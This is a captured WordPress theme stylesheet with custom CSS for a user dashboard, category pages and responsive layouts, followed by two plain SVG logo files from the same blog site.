    padding: 0 !important;
    font-size: 40px !important;
    color: #e97c53 !important;
}

.content-column .section-heading.sh-t2.sh-s4:after{
	display: none !important;
}
.page-id-14 .single-container h1.section-heading.sh-t2.sh-s4 {
    display: none !important;
}


/*---------------------------------After Login Account Page-------------------------*/


.page-id-125 .wrapper-sticky {
    display: none !important;
}

.page-id-125 .wrapper-sticky aside{
	display: none !important; 
}

.page-id-125 .sidebar-column-primary {
    display: none !important;
}

.page-id-125 .col-sm-8.content-column {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.page-id-125 .single-container .section-heading.sh-t2.sh-s4 {
    text-align: center;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation {
    width: 100%;
    float: none !important;
    margin-bottom: 30px;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
   display: grid !important;
    grid-template-columns: repeat(4, 1fr) !important;
}

/*----temp----*/
li.wpuf-menu-item.invoices {
    display: none !important;
}
/*----end-temp---*/

.post-125 .wpuf-dashboard-container {
    max-width: 100% !important;
}

body .post-125 .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width: 100%;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li {
    padding-bottom: 0;
    position: relative !important;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a {
    display: block;
    background: #f1f1f1;
    padding: 30px;
    text-align: center;
    padding-bottom: 23px;
    padding-top: 80px;
    position: relative;
    color: #000;
}


li.wpuf-menu-item.dashboard:before {
        position: absolute;
    content: '';
    background: url(images/Dashboard.png) no-repeat;
    background-size: 100% 100%;
    width: 55px;
    height: 55px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 15px;
}

li.wpuf-menu-item.post:before{
	position: absolute;
    content: '';
    background: url(images/stick-notes.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}



li.wpuf-menu-item.edit-profile:before{
	position: absolute;
    content: '';
    background: url(images/user-edit.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}


li.wpuf-menu-item.submit-post:before{
	position: absolute;
    content: '';
    background: url(images/Groups.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;	
}


.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li.active a {
    color: #e97c53 !important;
    background: #DEDEDE;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a:hover {
    background: #dedede;
    color: #e97c53;
}

.wpuf-dashboard-container .wpuf-dashboard-content {
    width: 100% !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.dashboard {
    text-align: center !important;
    background: #f9f9f9;
    padding: 30px;
}

.wpuf-dashboard-container .wpuf-dashboard-content.edit-profile ul {
    background: #f9f9f9;
    padding: 20px 10px !important;
    margin: auto !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul {
    background: #f9f9f9 !important;
    padding: 30px 10px !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul select {
    padding: 6px 10px;
    border: 1px solid #dcdcdc;
}

.wpuf-dashboard-container .wpuf-dashboard-content.posts .post_count {
    color: #e97c53;
    margin-bottom: 10px;
    background: #ffece5;
    padding: 10px;
    border-radius: 5px;
}


.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container {
    padding: 20px 15px;
    background: #f9f9f9;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post thead tr.items-list-header {
    background: #dedede;
}
.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr {
    background: #fff;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr td img {
    width: auto;
    height: 60px;
    object-fit: cover;
}

.page-id-17 .single-page-content>.featured, .page-id-18 .single-page-content>.featured, .page-id-125 .single-page-content>.featured{
    display: none !important;
}


html {
    margin-top: 0px !important;
}

/*----------------Category-------------------------*/
.category .main-section .col-sm-8 {
    width: 75% !important;
}

.category .main-section .wrapper-sticky {
    width: 25% !important;
    display: block !important;
    margin-bottom: 60px !important;
}

.category .main-section .wrapper-sticky .col-sm-4 {
    width: 100% !important;
}
.archive-title .pre-title span {
    background-color: #e97c53 !important;
}
.archive-title .pre-title:after{
	 background-color: #e97c53 !important; 	
}

.archive-title .page-heading{
	font-size:35px !important;
}

.page .site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search {
    font-size: 18px !important;
}


@media (max-width:1100px){
	.logged-in .entry-content {
    	width: 96%;
    	margin: auto;
	}
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li{
		margin:0 !important;
	}
}

@media (max-width:991px){
	.category .main-section .col-sm-8 {
    	width: 100% !important;
	}
	.category .main-section .col-sm-4 {
    	width: 100%;
	}
	.page-id-18 aside {
    	display: none !important;
	}
	.login{
		width:80%;
	}
	.featured img {
    	height: 380px;
	}

	h1 {
    font-size: 30px !important;
    line-height: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 10px !important;
	}
	.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text{
		font-size:30px !important;
		line-height: 40px;
	}
	.wpuf-user-loggedin{
		width:100%  !important;
	}
}

@media (max-width:767px){
	.login {
    	width: 90%;
	}
}

@media(max-width:568px){
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
    	display: grid !important;
   	 	grid-template-columns: repeat(1, 1fr) !important;
    	grid-row-gap: 10px;
   	 	grid-column-gap: 10px;
	}
}
ul.bf-breadcrumb-items {
    display: none;
}



.wpuf-user-loggedin span.wpuf-user-avatar img {
    border-radius: 100%;
    border: 5px solid #e97c53;
}
.wpuf-user-loggedin h3 {
    color: #000000;
    display:block;
    text-transform: capitalize;
}

.wpuf-user-loggedin .go-to-dashboard a {
    color: #fff;
    background: #e97c53;
    padding: 8px 30px;
    display: inline-block;
    margin-top: 20px;
    transition: 0.3s all ease;
}


.wpuf-user-loggedin .go-to-dashboard a:hover {
    opacity: 0.7;
}

.wpuf-user-loggedin {
    text-align: center;
    margin-top: 40px !important;
    background: #f1f1f1;
    box-shadow: 0px 0px 13px #efeeee;
    padding: 30px;
    width: 35%;
    margin: auto;
    border-radius: 5px;
}


/*------------------31-08-2020------------*/





.single-post .site-header .content-wrap, .category .site-header .content-wrap {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap {
    width: 95% !important;
    max-width: 95% !important;
}

.single-post .content-wrap .container {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap .container{
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 15px !important;
}

.category .content-container .container {
    max-width: 95% !important;
    width: 95% !important;
}

/* .home .layout-3-col-0 .bs-vc-content>.vc_row {
    max-width: 95% !important;
}

.home .layout-3-col-0 .bs-vc-content>.vc_row:first-child {
    max-width: 100% !important;
    margin: 0 !important;
} */

ul.social-list.bsc-clearfix {
    text-align: left !important;
}


.footer-copy-row .copy-2 a:hover {
    color: #ffffff !important;
}

/*------------ 18-11-2021 -----------*/

.entry-content h3 {
    text-align:center;
}

.entry-content h3 a {
    word-break: break-word;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width:100% !important;
}

.wpuf-dashboard-container {
    margin:auto;
}

.col-sm-4.sidebar-column.sidebar-column-primary.sticky {
    width: 24% !important;
}

@media only screen and (max-width: 991px) {
#sidebar-footer-2 .textwidget {
    display: flow-root;
    margin-bottom: 20px;
}
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.blogsdata.com/wp-content/uploads/2020/07/logo-light.svg
body_size: 1548
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="25.333" viewBox="0 0 148 19" fill="rgb(100%,100%,100%)" xmlns:v="https://vecta.io/nano"><path d="M0 .727h7.848c1.637 0 2.87.38 3.7 1.164.855.78 1.258 1.898 1.258 3.37 0 .902-.164 1.637-.473 2.207-.332.594-.8 1.094-1.473 1.496.664.12 1.2.3 1.684.57.453.262.832.57 1.117.95a3.74 3.74 0 0 1 .617 1.258c.117.477.188.977.188 1.496 0 .832-.14 1.57-.426 2.2s-.687 1.188-1.2 1.613-1.16.762-1.918.996a9.28 9.28 0 0 1-2.54.336H-.023C1.445 12.598 1.445 6.543 0 .727zm5.598 6.957h.852c1.45 0 2.16-.57 2.16-1.7s-.7-1.707-2.16-1.707h-.852v3.418zm0 7.172h1.02c1.16 0 1.992-.145 2.488-.453s.758-.78.758-1.422c0-.668-.258-1.14-.758-1.426-.496-.3-1.328-.453-2.488-.453h-1.02v3.754zM22.4.727c-.926 4.676-.547 9.094-.594 13.797h6.238c.355 1.566.734 2.324.734 3.895h-12.78c1.16-6.152 1.16-11.566 0-17.7H22.4zm6.248 8.643c0-1.3.234-2.543.734-3.684.473-1.137 1.16-2.113 2.016-2.97s1.895-1.493 3.082-1.99C35.668.25 36.992.012 38.44.012c1.422 0 2.727.238 3.938.715s2.227 1.14 3.105 1.992a8.8 8.8 0 0 1 2.016 2.97 9.41 9.41 0 0 1 .734 3.684c0 1.332-.238 2.54-.734 3.68-.477 1.14-1.164 2.113-2.016 2.97-.88.855-1.898 1.496-3.105 1.992-1.2.477-2.516.715-3.937.715-1.45 0-2.75-.238-3.96-.715s-2.23-1.137-3.082-1.992-1.543-1.828-2.016-2.97a9.4 9.4 0 0 1-.734-3.68zm4.813 0a4.74 4.74 0 0 0 .402 1.945c.262.593.617 1.117 1.066 1.543s.973.785 1.6 1.023a5.19 5.19 0 0 0 1.922.355 5.36 5.36 0 0 0 1.922-.355c.6-.238 1.137-.594 1.586-1.023s.832-.95 1.094-1.543a4.81 4.81 0 0 0 .402-1.945c0-.715-.145-1.355-.402-1.95s-.64-1.117-1.094-1.543-.996-.785-1.586-1.02-1.234-.36-1.922-.36c-.664 0-1.305.12-1.922.36a5.06 5.06 0 0 0-1.59 1.02c-.45.426-.805.95-1.066 1.543s-.402 1.258-.402 1.95zm33.414-.784s-.996 6.363 0 10.402h-4.363l.664-1.95-.453.3c-.758.477-1.586.832-2.488 1.094s-3.746.547-5.62-.3c-1.113-.5-2.1-1.094-2.918-1.926a8.69 8.69 0 0 1-1.895-2.97c-.453-1.137-.687-2.422-.687-3.82 0-1.38.2-2.637.664-3.8.45-1.14 1.066-2.137 1.895-2.945A8.76 8.76 0 0 1 54.637.773C55.8.32 61.824-1.508 66.52 4.523l-4.695 2.352c0-1.328-.453-1.734-1.094-2.16s-1.375-.64-2.203-.64c-.687 0-1.305.117-1.875.38s-1.043.617-1.445 1.094-.7 1.043-.95 1.734c-.238.664-.332 1.422-.332 2.254 0 .762.094 1.45.285 2.1a4.78 4.78 0 0 0 .879 1.664c.38.473.875.828 1.445 1.1s1.898.332 2.324.238.805-.262 1.137-.5.617-.52.832-.88.355-.805.45-1.305l-3.77.332s-.168-4.63 0-4.582c4.363 1.234 9.367.902 9.367.902zM77.973 6.02c-.664-2.016-2.277-1.945-2.727-1.945-.594 0-1.066.14-1.45.426s-.566.64-.566 1.094c0 .3.094.57.285.785s.426.38.734.52a5.77 5.77 0 0 0 1.02.383l1.137.355c1.496.496 2.6 1.164 3.297 2.02.688.828 1.043 1.922 1.043 3.273 0 .902-.14 1.734-.45 2.473s-.758 1.375-1.328 1.898c-.594.523-1.305.926-2.16 1.2s-1.824.426-2.9.426c-2.23 0-3.297-1.16-6.3-1.52l2.348-4.7c.664.996 1.1 1.566 1.754 1.852a4.67 4.67 0 0 0 1.992.449c.758 0 1.305-.164 1.684-.52.355-.332.547-.738.547-1.164 0-.262-.047-.5-.145-.7s-.258-.38-.473-.543-.5-.3-.855-.453l-1.277-.473-1.758-.617a5.77 5.77 0 0 1-1.516-.902c-.453-.383-.8-.855-1.066-1.426-.285-.57-.406-1.3-.406-2.16 0-.88.145-1.664.43-2.375s.688-1.332 1.207-1.828S71.238.965 71.996.68s1.613-.43 2.54-.43c.875 0 1.777.12 2.75.355.95.238 1.707.715 2.75.738zM82.05.727h7.8c1.2 0 2.324.238 3.4.734 1.047.477 1.97 1.14 2.777 1.95a9.26 9.26 0 0 1 1.87 2.824 8.53 8.53 0 0 1 .688 3.371c0 1.164-.2 2.28-.664 3.348s-1.066 2.02-1.848 2.828a8.8 8.8 0 0 1-2.773 1.945 8.15 8.15 0 0 1-3.418.738h-7.8c1.422-5.867 1.422-11.922-.023-17.738zm5.598 13.797h1.043c.805 0 1.516-.12 2.133-.383s1.164-.594 1.6-1.02.758-.95.996-1.566c.238-.594.332-1.258.332-1.996 0-.7-.117-1.352-.355-1.97a4.5 4.5 0 0 0-.996-1.57A4.39 4.39 0 0 0 90.801 5c-.617-.262-1.328-.38-2.1-.38h-1.043v9.902zm22.812.828l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23c2.465-3.94 6.996-12.777 5.977-17.7h8.727c-.477 6.055 2.582 12.586 5.785 17.7h-7.234c.477-1.234.406-1.852.168-3.1zm-1.14-3.488c-.828-2.352-1.1-3.54-1.754-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.125zm15.535-7.22c0 4.75.14 9.117.996 13.797h-6.57c.855-4.68.996-9.047.996-13.797-1.492.023-3.2-.023-4.8.734V.75h14.156v4.63c-1.445-.687-3.273-.7-4.8-.734zm16.102 10.707l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23C130 14.5 134.53 5.664 133.512.75h8.727c-.477 6.055 2.586 12.586 5.785 17.7H140.8c.477-1.234.43-1.852.168-3.1zm-1.113-3.488c-.832-2.352-1.094-3.54-1.758-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.13zm0 0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg
body_size: 1573
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="25.333" viewBox="0 0 148 19" fill="rgb(91.372549%,49.019608%,32.54902%)" xmlns:v="https://vecta.io/nano"><path d="M0 .727h7.848c1.637 0 2.87.38 3.7 1.164.855.78 1.258 1.898 1.258 3.37 0 .902-.164 1.637-.473 2.207-.332.594-.8 1.094-1.473 1.496.664.12 1.2.3 1.684.57.453.262.832.57 1.117.95a3.74 3.74 0 0 1 .617 1.258c.117.477.188.977.188 1.496 0 .832-.14 1.57-.426 2.2s-.687 1.188-1.2 1.613-1.16.762-1.918.996a9.28 9.28 0 0 1-2.54.336H-.023C1.445 12.598 1.445 6.543 0 .727zm5.598 6.957h.852c1.45 0 2.16-.57 2.16-1.7s-.7-1.707-2.16-1.707h-.852v3.418zm0 7.172h1.02c1.16 0 1.992-.145 2.488-.453s.758-.78.758-1.422c0-.668-.258-1.14-.758-1.426-.496-.3-1.328-.453-2.488-.453h-1.02v3.754zM22.4.727c-.926 4.676-.547 9.094-.594 13.797h6.238c.355 1.566.734 2.324.734 3.895h-12.78c1.16-6.152 1.16-11.566 0-17.7H22.4zm6.248 8.643c0-1.3.234-2.543.734-3.684.473-1.137 1.16-2.113 2.016-2.97s1.895-1.493 3.082-1.99C35.668.25 36.992.012 38.44.012c1.422 0 2.727.238 3.938.715s2.227 1.14 3.105 1.992a8.8 8.8 0 0 1 2.016 2.97 9.41 9.41 0 0 1 .734 3.684c0 1.332-.238 2.54-.734 3.68-.477 1.14-1.164 2.113-2.016 2.97-.88.855-1.898 1.496-3.105 1.992-1.2.477-2.516.715-3.937.715-1.45 0-2.75-.238-3.96-.715s-2.23-1.137-3.082-1.992-1.543-1.828-2.016-2.97a9.4 9.4 0 0 1-.734-3.68zm4.813 0a4.74 4.74 0 0 0 .402 1.945c.262.593.617 1.117 1.066 1.543s.973.785 1.6 1.023a5.19 5.19 0 0 0 1.922.355 5.36 5.36 0 0 0 1.922-.355c.6-.238 1.137-.594 1.586-1.023s.832-.95 1.094-1.543a4.81 4.81 0 0 0 .402-1.945c0-.715-.145-1.355-.402-1.95s-.64-1.117-1.094-1.543-.996-.785-1.586-1.02-1.234-.36-1.922-.36c-.664 0-1.305.12-1.922.36a5.06 5.06 0 0 0-1.59 1.02c-.45.426-.805.95-1.066 1.543s-.402 1.258-.402 1.95zm33.414-.784s-.996 6.363 0 10.402h-4.363l.664-1.95-.453.3c-.758.477-1.586.832-2.488 1.094s-3.746.547-5.62-.3c-1.113-.5-2.1-1.094-2.918-1.926a8.69 8.69 0 0 1-1.895-2.97c-.453-1.137-.687-2.422-.687-3.82 0-1.38.2-2.637.664-3.8.45-1.14 1.066-2.137 1.895-2.945A8.76 8.76 0 0 1 54.637.773C55.8.32 61.824-1.508 66.52 4.523l-4.695 2.352c0-1.328-.453-1.734-1.094-2.16s-1.375-.64-2.203-.64c-.687 0-1.305.117-1.875.38s-1.043.617-1.445 1.094-.7 1.043-.95 1.734c-.238.664-.332 1.422-.332 2.254 0 .762.094 1.45.285 2.1a4.78 4.78 0 0 0 .879 1.664c.38.473.875.828 1.445 1.1s1.898.332 2.324.238.805-.262 1.137-.5.617-.52.832-.88.355-.805.45-1.305l-3.77.332s-.168-4.63 0-4.582c4.363 1.234 9.367.902 9.367.902zM77.973 6.02c-.664-2.016-2.277-1.945-2.727-1.945-.594 0-1.066.14-1.45.426s-.566.64-.566 1.094c0 .3.094.57.285.785s.426.38.734.52a5.77 5.77 0 0 0 1.02.383l1.137.355c1.496.496 2.6 1.164 3.297 2.02.688.828 1.043 1.922 1.043 3.273 0 .902-.14 1.734-.45 2.473s-.758 1.375-1.328 1.898c-.594.523-1.305.926-2.16 1.2s-1.824.426-2.9.426c-2.23 0-3.297-1.16-6.3-1.52l2.348-4.7c.664.996 1.1 1.566 1.754 1.852a4.67 4.67 0 0 0 1.992.449c.758 0 1.305-.164 1.684-.52.355-.332.547-.738.547-1.164 0-.262-.047-.5-.145-.7s-.258-.38-.473-.543-.5-.3-.855-.453l-1.277-.473-1.758-.617a5.77 5.77 0 0 1-1.516-.902c-.453-.383-.8-.855-1.066-1.426-.285-.57-.406-1.3-.406-2.16 0-.88.145-1.664.43-2.375s.688-1.332 1.207-1.828S71.238.965 71.996.68s1.613-.43 2.54-.43c.875 0 1.777.12 2.75.355.95.238 1.707.715 2.75.738zM82.05.727h7.8c1.2 0 2.324.238 3.4.734 1.047.477 1.97 1.14 2.777 1.95a9.26 9.26 0 0 1 1.87 2.824 8.53 8.53 0 0 1 .688 3.371c0 1.164-.2 2.28-.664 3.348s-1.066 2.02-1.848 2.828a8.8 8.8 0 0 1-2.773 1.945 8.15 8.15 0 0 1-3.418.738h-7.8c1.422-5.867 1.422-11.922-.023-17.738zm5.598 13.797h1.043c.805 0 1.516-.12 2.133-.383s1.164-.594 1.6-1.02.758-.95.996-1.566c.238-.594.332-1.258.332-1.996 0-.7-.117-1.352-.355-1.97a4.5 4.5 0 0 0-.996-1.57A4.39 4.39 0 0 0 90.801 5c-.617-.262-1.328-.38-2.1-.38h-1.043v9.902zm22.812.828l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23c2.465-3.94 6.996-12.777 5.977-17.7h8.727c-.477 6.055 2.582 12.586 5.785 17.7h-7.234c.477-1.234.406-1.852.168-3.1zm-1.14-3.488c-.828-2.352-1.1-3.54-1.754-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.125zm15.535-7.22c0 4.75.14 9.117.996 13.797h-6.57c.855-4.68.996-9.047.996-13.797-1.492.023-3.2-.023-4.8.734V.75h14.156v4.63c-1.445-.687-3.273-.7-4.8-.734zm16.102 10.707l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23C130 14.5 134.53 5.664 133.512.75h8.727c-.477 6.055 2.586 12.586 5.785 17.7H140.8c.477-1.234.43-1.852.168-3.1zm-1.113-3.488c-.832-2.352-1.094-3.54-1.758-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.13zm0 0"/></svg>